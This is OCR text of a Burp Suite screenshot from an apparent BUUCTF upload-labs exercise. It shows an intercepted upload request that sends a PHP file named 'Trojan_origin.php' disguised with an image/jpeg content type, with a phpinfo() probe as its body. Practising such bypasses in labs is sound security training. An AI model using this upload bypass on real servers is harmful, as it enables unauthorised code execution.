 请求http://08206cff-88bd-4313-8707-9e9ca3036c7e.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes
美化 Raw Hex \n
Inspector
Request attributes
Request query paramet
Request body paramete
Request cookies
请求头
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.58
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://08206cff-88bd-4313-8707-9e9ca3036c7e.node4.buuoj.cn:81/Pass-0
1/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundary7AecOHCGQrPv7fOg
16 Content-Disposition: form-data; name="upload_file"; filename="
Trojan_origin.php"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundary7AecOHCGQrPv7fOg
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------WebKitFormBoundary7AecOHCGQrPv7fOg--
25